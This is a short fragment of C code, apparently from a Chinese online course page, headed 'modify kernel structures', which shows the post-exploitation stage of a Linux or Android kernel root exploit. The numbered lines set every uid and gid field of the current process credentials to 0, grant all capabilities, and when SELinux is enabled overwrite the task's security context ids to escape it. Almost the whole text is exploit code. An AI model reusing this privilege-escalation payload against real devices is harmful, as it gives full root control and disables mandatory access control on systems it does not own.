 修改内核中的结构
615 my_cred->cap_permitted.cap[0] = -1;
616 my_cred->cap_permitted.cap[1] = -1;
617 my_cred->cap_effective.cap[0] = -1;
618 my_cred->cap_effective.cap[1] = -1;
619
620 my_real_cred->uid = 0;
621 my_real_cred->gid = 0;
622 my_real_cred->suid = 0;
623 my_real_cred->sgid = 0;
624 my_real_cred->egid = 0;
625 my_real_cred->euid = 0;
626 my_real_cred->fsgid = 0;
627 my_real_cred->fsuid = 0;
628 my_real_cred->securebits=0;
629 my_real_cred->cap_bset.cap[0] = -1;
630 my_real_cred->cap_bset.cap[1] = -1;
631 my_real_cred->cap_inheritable.cap[0] = -1;
632 my_real_cred->cap_inheritable.cap[1] = -1;
633 my_real_cred->cap_permitted.cap[0] = -1;
634 my_real_cred->cap_permitted.cap[1] = -1;
635 my_real_cred->cap_effective.cap[0] = -1;
636 my_real_cred->cap_effective.cap[1] = -1;
637
638
639 if(isSelinux){
640
641 tsec = my_cred->security;
642
643 if(tsec && tsec > 0xBFFFFFFF){
644 tsec->sid = 1;
645 tsec->exec_sid = 1;
646
647 ret = 15;
648 }
慕课网